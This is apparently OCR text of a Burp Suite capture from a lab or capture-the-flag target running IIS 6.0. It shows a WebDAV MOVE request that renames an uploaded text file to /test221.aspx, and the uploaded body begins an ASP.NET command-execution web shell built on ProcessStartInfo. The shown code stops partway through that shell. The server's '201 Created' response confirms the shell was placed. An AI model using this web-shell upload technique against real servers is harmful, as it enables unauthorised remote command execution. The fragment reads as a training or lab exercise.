 Request
Raw Params Headers Hex
1 MOVE /test221.txt HTTP/1.1
2 Destination: /test221.aspx
3 Host: 10.10.10.15
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:68.0) Gecko/20100101 Firef
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Connection: close
9 Upgrade-Insecure-Requests: 1
10 Content-Length: 1442
11
12 <%@ Page Language="C#" Debug="true" Trace="false" %>
13 <%@ Import Namespace="System.Diagnostics" %>
14 <%@ Import Namespace="System.IO" %>
15 <script Language="c#" runat="server">
16 void Page_Load(object sender, EventArgs e)
17 {
18 }
19 string ExcuteCmd(string arg)
20 {
21 ProcessStartInfo psi = new ProcessStartInfo();
Response
Raw Headers Hex
1 HTTP/1.1 201 Created
2 Connection: close
3 Date: Fri, 31 Jul 2020 13:59:46 GMT
4 Server: Microsoft-IIS/6.0
5 MicrosoftOfficeWebServer: 5.0_Pub
6 X-Powered-By: ASP.NET
7 Location: http://10.10.10.15/test221.aspx
8 Content-Type: text/xml
9 Content-Length: 0
10
11